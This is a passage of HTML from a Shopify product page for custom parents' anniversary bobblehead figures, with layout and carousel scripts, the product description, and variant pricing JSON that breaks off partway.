    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="1174065512484" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Parents%20Anniversary%20Bobblehead%20Figures&amp;url=https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents&amp;media=//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x1024.jpg?v=1613251370&amp;description=Custom%20Parents%20Anniversary%20Bobblehead%20Figures" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/best-custom-bobbleheads-couples-for-parents?variant=32557198671908" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":1174065512484,"title":"Custom Parents Anniversary Bobblehead Figures","handle":"best-custom-bobbleheads-couples-for-parents","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-05T15:29:36+08:00","created_at":"2019-03-05T15:33:23+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12700,"price_min":12700,"price_max":18000,"available":true,"price_varies":true,"compare_at_price":14700,"compare_at_price_min":14700,"compare_at_price_max":20000,"compare_at_price_varies":true,"variants":[{"id":32557198671908,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12700,"weight":1000,"compare_at_price":14700,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198704676,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13600,"weight":1000,"compare_at_price":15600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198737444,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14600,"weight":1000,"compare_at_price":16600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742023716,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13600,"weight":1000,"compare_at_price":15600,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742056484,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14500,"weight":1000,"compare_at_price":16500,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742089252,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15500,"weight":1000,"compare_at_price":17500,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198868516,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":14200,"weight":1000,"compare_at_price":16200,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198901284,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":15100,"weight":1000,"compare_at_price":17100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557198934052,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742122020,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":15100,"weight":1000,"compare_at_price":17100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742154788,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":16000,"weight":1000,"compare_at_price":18000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742187556,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":17000,"weight":1000,"compare_at_price":19000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199065124,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":17200,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199097892,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557199130660,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":19100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742220324,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in 